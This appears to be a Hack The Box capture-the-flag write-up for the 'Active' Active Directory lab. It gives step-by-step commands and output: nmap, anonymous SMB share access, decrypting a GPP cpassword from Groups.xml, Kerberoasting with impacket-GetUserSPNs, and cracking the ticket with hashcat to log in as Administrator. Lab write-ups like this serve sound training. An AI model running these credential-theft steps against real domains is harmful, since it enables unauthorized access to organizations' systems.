Active Write Up HTB
Active is a relatively straightforward machine, perfect for getting started with Active Directory. In this machine, we’ll explore techniques like Kerberoasting and GPP Passwords, two common methods for privilege escalation in AD environments. Great for practicing and understanding key concepts! 🚀
ENUMERATION
Nmap scanning
We start using nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open tcpwrapped syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5722/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49165/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49171/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49173/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 40109/tcp): CLEAN (Couldn't connect)
| Check 2 (port 53262/tcp): CLEAN (Couldn't connect)
| Check 3 (port 38631/udp): CLEAN (Timeout)
| Check 4 (port 52552/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-01-27T18:16:36
|_ start_date: 2025-01-27T17:58:44
|_clock-skew: -1s
After analyzing the nmap, we can realize that we are dealing with an Active Directory, so we will start by enumerating the SMB.
Enumerating smb as anonymous
1
2
3
4
5
6
7
8
9
10
11
12
13
smbclient -L \\\10.10.10.100/shares
Password for [WORKGROUP\root]:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
On smb we found credentails for SVC_TGS
1
2
3
4
5
6
7
8
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
Groups.xml A 533 Wed Jul 18 22:46:06 2018
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
FOOTHOLD
Group Policy Preferences
When a new Group Policy Preference (GPP) is created, an XML file is stored in the SYSVOL share containing its configuration, including any associated passwords. These passwords are AES-encrypted and stored as cpassword. However, Microsoft publicly released the encryption key.
In 2014, Microsoft patched this by preventing admins from adding passwords to GPP, but it didn’t address existing vulnerable passwords. As of 2025, pentesters still find these issues. For more details, see this AD Security post.
Enumerating SMB as SVC_TGS
1
2
3
4
5
6
7
8
smbclient //10.10.10.100/Users -U active.htb\\SVC_TGS%GPPstillStandingStrong2k18
smb: \SVC_TGS\Desktop\> ls
. D 0 Sat Jul 21 17:14:42 2018
.. D 0 Sat Jul 21 17:14:42 2018
user.txt AR 34 Tue Jan 28 02:14:45 2025
5217023 blocks of size 4096. 260447 blocks available
PRIVILEGE ESCALATION
Kerberoasting
Kerberos is an authentication protocol used in Windows Active Directory environments (and can also be used for Linux hosts). In 2014, Tim Medin introduced the Kerberoasting attack. This attack involves obtaining Kerberos tickets encrypted with the hash of a service account’s password. Instead of sending the ticket to the service, it can be brute-forced offline to crack the password.
Typically, an active domain account is required to perform the attack. However, if the Domain Controller (DC) is configured with the “Do not require Kerberos preauthentication” setting, it’s possible to request and receive a ticket without a valid domain account.
We are going to use the credentials we previously obtained to execute the attack using impacket-GetUserSPNs.
1
2
3
4
5
6
7
impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/SVC_TGS -save -outputfile GetUserSPNs.out
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 21:06:40.351723 2025-01-27 18:59:55.488567
We were able to extrat the ticket which we will try to force decrypt to get Administrator’s password
1
hashcat -m 13100 -a 0 GetUserSPNs.out /usr/share/wordlists/rockyou.txt --force
LOGIN AS ADMINISTRATOR
1
2
3
4
5
6
7
8
smbclient //10.10.10.100/C$ -U active.htb\\administrator%Ticketmaster1968
smb: \Users\Administrator\Desktop\> ls
. DR 0 Thu Jan 21 17:49:47 2021
.. DR 0 Thu Jan 21 17:49:47 2021
desktop.ini AHS 282 Mon Jul 30 15:50:10 2018
root.txt AR 34 Mon Jan 27 18:59:52 2025